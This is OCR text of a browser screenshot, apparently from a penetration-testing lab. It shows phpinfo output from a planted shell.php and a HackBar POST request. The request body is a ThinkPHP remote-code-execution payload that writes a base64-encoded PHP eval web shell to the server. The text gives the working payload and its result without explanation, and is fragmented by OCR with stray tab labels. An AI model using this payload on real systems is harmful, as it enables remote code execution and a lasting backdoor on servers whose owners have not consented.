 仿真 frps 172. 极客 记一 Chat 春秋 春秋 【内 51 sudo Linu Vuln 记一 Dire 虚拟 prox Win 内网
不安全 39.98.113.144/shell.php aあ A 搜索
PHP Version 7.4.3
System Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x
Build Date Mar 2 2022 15:36:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini,
/etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini,
/etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini,
/etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini,
/etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini,
/etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini,
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://39.98.113.144/?s=captcha
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo
'PD9waHAgZXZhbCgkX1BPU1RbMV0pO3BocGluZm8oKTs/Pg==' |base64 -d > shell.php
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
Accept